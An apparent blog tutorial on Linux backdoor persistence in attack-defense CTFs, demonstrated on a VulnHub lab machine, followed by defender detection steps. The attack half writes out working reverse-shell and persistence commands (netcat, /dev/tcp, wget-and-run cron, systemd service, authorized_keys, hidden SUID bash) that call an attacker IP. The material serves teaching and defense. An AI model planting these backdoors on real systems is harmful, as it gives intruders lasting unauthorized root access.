
Photo by Dima Pechurin on Unsplash
In Attack-Defense CTF, leaving backdoors is an important part of maintaining access to the target system. As a result, learning some of the backdoor techniques is essential, not only for attackers but also for defenders.
Backdoor, what is it?
Simply put, a backdoor is like a secret entrance that lets you access a system without going through the usual authentication steps. It could be a hidden piece of code, a script, or a program placed on the system for the sake of persistence. Basically, it gives you quick and easy access, even if the initial access point gets patched.
As defenders, why should we care?
Of course! It’s like playing chess; if you can anticipate your opponent’s moves, you’re more likely to win the game. It’s worth to learn the attackers’ sneaky methods to protects your systems effectively.
Common Backdoor Techniques
Now that we know what a backdoor is and why it’s helpful for defenders to know how to one step ahead. So let’s find out!
For this demonstration, I will be using the Pinky’s Palace machine from VulnHub as our victim server and let’s assume it has been completely compromised.
1. SSH Backdoor: authorized_keys file
The authorized_keys file, located at ~/.ssh/authorized_keys, contains a list of public keys that are used for authenticating users. These keys correspond to specific individuals who are authorized to lo in to a particular account on your server. Attackers could use that file for backdoor by inserting their own public keys. By doing so, they could falsely authorize themselves and gain instant access to the system through SSH.
Now let’s have a look at the image below which shows the exploitation steps to gain root access on the victim’s server (Pinky’s Palace).

As an attacker, you don’t want to repeat all these exploitation steps all over again to gain root access.
Instead, on the attacking machine, we can generate a new pair of SSH keys for backdoor purpose with the following command:
$ ssh-keygen -a 50 -t ed25519 -f backdoor_ssh -q -N ""It will produce 2 files: one is a private key (backdoor_ssh) and the other is a public key (backdoor_ssh.pub).
By inserting the public key (backdoor_ssh.pub) into the authorized_keys file of the root of our victim server, we have authorized ourselves to gain root access via SSH.
root@pinkys-palace:~# mkdir -p /root/.ssh/ && echo 'ssh-ed25519 AAAAC3NzaC1lZ.... root@kali' > /root/.ssh/authorized_keys
2. SSH Backdoor: MOTD
Motd (Message of the day) is the banner that appears when you log in to a server using SSH. It displays messages about system informations to users. The message can be customized, which you can find, on most Debian-based distro, under /etc/update-motd.d/. By default, regular users don’t have write permission on that directory.
This is one of the cool tricks I’ve learned from HackTheBox machine called Traceback.
In the image below image, there is only one motd script called 10-uname. As I login into the machine using SSH, the output of the script gets printed.

As an attacker with root access, I could place a new script, such as a reverse shell, in the /etc/update-motd.d directory as a backdoor. Then, I could simply set up a netcat listener to maintain access later.
root@pinkys-palace:/etc/update-motd.d# echo -e '#!/bin/sh\nnc 192.168.2.103 9001 -e /bin/bash &' > 20-backdoor && chmod +x 20-backdoorIf someone logs in to the server via SSH, the backdoor script would be executed and would connect back to my netcat listener, giving me root shell access.

In the image above, I simulated an SSH login using low privilege account, but did you notice that I ended up with root access?
Here is the answer:
…
Executable scripts in /etc/update-motd.d/* are executed by pam_motd(8) as the root user at each login, and this information is concatenated in /var/run/motd.
…
3. Bashrc file
The .bashrc file is a script that runs whenever a user starts a new interactive shell session in the Bash shell. A new interactive shell session can be triggered in several ways, here are some common actions that lead to this:


In the image above, I have inserted a non malicious line script echo "I'm triggered" to my .bashrc. But, as an attacker, we could put something like reverse shell into the file and set up another netcat listener to maintain access.
pinky@pinkys-palace:~$ echo 'nc 192.168.2.103 9001 -e /bin/bash >/dev/null &' > .bashrc And then, whenever the user logs in or opens a new terminal session, the backdoor would be executed and connect back to my listener.

It’s also possible to insert malicious code wrapped in an alias within the bashrc file. For example:
alias cd='$(nc 192.168.2.103 9001 -e /bin/bash&); cd'When a user invokes cd, it actually executes the reverse shell command embedded in the alias first.
Here are some examples of alias backdoors:
4. Cron job
Cron is a feature from Linux/UNIX-like OS that can be used to periodically perform a specific job or task just like Task Scheduler feature in Windows. This feature also becomes an effective vector for maintaining long-term access to a compromised system. For example:
root@pinkys-palace:~# echo '* * * * * root cd /tmp; wget 192.168.2.103/backdoor && chmod +x backdoor && ./backdoor' > /etc/cron.d/backdoorWhat the task above does is it will download a malicious binary called ‘backdoor’ from my attacking machine, and the backdoor is then executed once every minute.

For stealthy reasons, attackers may even embed the backdoor within the legitimate scheduled tasks.
5. Backdoor as a Service
An attacker can also create a backdoor as a service (BaaS). For example:
# backdoor.service
[Service]
Type=simple
User=root
ExecStart=/bin/bash -c "bash -i >& /dev/tcp/192.168.2.103/9001 0>&1"
[Install]
WantedBy=multi-user.target'
When the service starts, it establishes a reverse shell connection to the attacker’s system which then allows the attacker to remotely control the compromised machine.
root@pinkys-palace:/etc/systemd/system# systemctl start backdoor.service
It can be enabled on boot to ensure that the reverse shell connects back to the attacker’s system automatically each time the compromised machine starts.
root@pinkys-palace:/etc/systemd/system# systemctl enable backdoor.service6. SUID
The last one on this post is SUID. SUID allows another user to run an executable binary as the owner of that binary.
For example, I can make a copy of the bash binary (owned by root) called .backdoor (notably starting with a dot to conceal it) and set the SUID permission on it for a low privilege user who has been compromised.
root@pinkys-palace:/bin# cp bash/home/pinky/.backdoor && chmod 4755 /home/pinky/.backdoor
Defenders Side
Before proceeding, I want to emphasize that if your server is compromised in real life, it’s generally better to restore it from a backup or rebuild it from scratch. This recommendation is based on the fact that backdoors can be obfuscated and may be combined with other techniques, not to mention the possibility of a rootkit being present, making them difficult to detect and remove.
Also what I share here might not be that effective, but here is how I usually deal with backdoors in attack-defense CTF scenarios.
Authorized_keys and bashrc file
Make sure to regularly check the all the users authorized_keys file.
In the image below, we see a public key associated with the foreign hostname kali instead of the legitimate pinkys-palace. This difference should raise your suspicion, as it could indicate a potential backdoor.

However, attackers often disguise their keys to appear legitimate. My workaround here is we can create a baseline / “skeleton” file of the authorized_keys and set a cron job that periodically reverts the file back to its original state. This can be accomplished remotely using scp, ensuring that your baseline file secure.
You can find the skeleton file of
.bashrcat/etc/skel.
You can apply this approach to .bashrc files as well.
SSH Motd
It’s not always placed under /etc/update-motd.d/, but make sure the motd directory is only writable by root, note the default list of motd files and apply the same thing as above (skeleton file) because the attackers might have inserted a backdoor in the original files.
We could also do some ‘forensics’ using timestamp:
root@MSI:/etc/update-motd.d# ls --full-timeFor example, these files with the timestamp 000000000 (nano) in the image below have most likely not been modified and are still in their original state since OS installation.


After inserting a non-malicious line, the timestamp changed. From here, it’s safe to assume that someone/something has modified it.
Cron jobs and Services
For this one, monitoring is the key. We can monitor the network sockets and processes using the netstat or the ss command and the ps command. Be suspicious to any program if it has an IP and port supplied as its arguments. Also make sure these commands aren’t aliased by the attackers (like this one).
For this, we can look for any unwanted open ports using this command:
$ netstat -antp | grep LISTENTo find a suspicious network connection we can use this command:
$ netstat -antp | grep ESTABLISHED
When the backdoor fails to reach out the attacker, the state would be displayed as SYN_SENT. To find this we can change the grep part with it.
$ netstat -antp | grep SYN_SENTNext, we could check each user’s crontab using the following commands:
$ for user in $(cat /etc/passwd | cut -f1 -d: ); do echo $user; crontab -u $user -l; done

# Check only the users who have a login shell
$ for user in $(cat /etc/passwd | grep sh$ | cut -f1 -d: ); do echo $user; crontab -u $user -l; done
There is also the ps -f command which is quite effective at visualizing the process tree. For example, in the image below we can easily identify the “culprit” that keeps opening the HTTPS port (443) could be in the .bashrc file. It’s because the backdoor gets triggered every time we launch a new interactive shell session.

If you prefer the detailed view, consider to use ps auxfww to show process tree with username, TTY, and a wide output.
I also like to use the watch command to actively monitor the network sockets and processes.
# monitor process
$ watch -n 1 "ps auxfww | grep suspected-process"
# monitor net socket
$ watch -n 1 "netstat -antp"
# monitor net socket with sus IP
$ watch -n1 "ss -atp | grep '10.14\|168.24'"
For a backdoor that run as a service, we can try to list all the services with the following command and see if there’s an unwanted one.
$ systemctl list-unit-files --type=serviceOr we can also directly visit the services directory. It’s depends on what OS the server is using, but we can start to look at /lib/systemd/ and sort them by date modified.
$ find /lib/systemd -type f -iname '*\.service' -exec ls -lrt "{}" +;Finding SUID
To find some suspicious SUID we can use the find commands. It can also detect the SUID that started with dot!
root@pinkys-palace:/etc/update-motd.d# find / -type f -perm 4755 2>/dev/null
However, I realize that I overlooked an important detail in this section. The -perm 4755 option will only locate files with exactly those permissions. This means that files with permissions set to 4755, 4765, 4701, and other variations will be excluded from the search. To ensure we can identify all files with the SUID bit set, we should modify the command to:
$ find / -type f -perm -u=s 2>/dev/nullOkay, that’s all I could share with you, I hope you found the information useful and insightful, If you have any questions or additional insights to share, feel free to reach out.
References
- https://www.techslang.com/definition/what-is-a-reverse-shell/
- https://medium.com/risan/upgrade-your-ssh-key-to-ed25519-c6e8d60d3c54
- https://blog.g0tmi1k.com/2011/08/kioptrix-level-3/
- https://airman604.medium.com/9-ways-to-backdoor-a-linux-box-f5f83bae5a3c
- https://gist.github.com/ahhh/1d4bf832c5a88cc75adb
- https://ippsec.rocks/?#